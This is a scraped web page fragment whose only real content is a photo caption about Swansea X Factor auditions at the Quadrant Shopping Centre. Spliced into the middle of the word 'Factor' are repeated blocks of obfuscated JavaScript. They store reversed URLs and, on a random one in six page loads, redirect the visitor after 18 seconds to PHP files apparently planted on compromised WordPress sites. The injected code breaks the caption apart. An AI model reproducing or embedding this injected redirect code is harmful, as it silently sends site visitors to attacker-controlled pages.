 Swansea X Fac$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor auditions at Quadrant Shopping Centre.